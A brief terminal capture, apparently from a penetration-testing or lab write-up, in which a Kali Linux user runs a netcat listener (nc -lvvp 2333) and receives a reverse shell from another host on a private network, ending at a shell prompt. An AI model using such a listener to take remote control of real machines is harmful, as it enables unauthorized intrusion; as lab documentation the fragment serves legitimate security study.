 root@kali:~/桌面# nc -lvvp 2333
listening on [any] 2333 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 34586
/bin/sh: 0: can't access tty; job control turned off
$